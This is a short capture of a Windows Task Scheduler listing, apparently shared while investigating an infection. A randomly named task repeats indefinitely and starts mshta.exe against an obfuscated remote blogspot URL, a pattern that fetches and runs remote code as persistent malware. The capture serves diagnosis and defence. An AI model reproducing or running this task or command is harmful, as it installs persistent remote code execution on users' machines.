 Name Status Triggers Next Run Time Last Run Time Last Run Result
GoogleUpda... Ready Multiple triggers defined 12/20/2021 3:14:28 AM 12/19/2021 11:42:21 PM The operation completed successfully. (0
GoogleUpda... Ready At 3:14 AM every day - After triggered, repeat every 1 hour for a duration of 1 day. 12/20/2021 2:14:28 AM 12/20/2021 1:14:18 AM The operation completed successfully. (0
kbnvmmmhjo Ready At 1:27 AM on 12/20/2021 - After triggered, repeat every 01:03:00 indefinitely. 12/20/2021 2:30:00 AM 11/30/1999 12:00:00 AM The task has not yet run. (0x41303)
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task property pages using the Properties command.
Action Details
Start a program "MsHtA" "https://kukadunikkk@kdaoskdokaodkwldld.blogspot.com/p/20.html"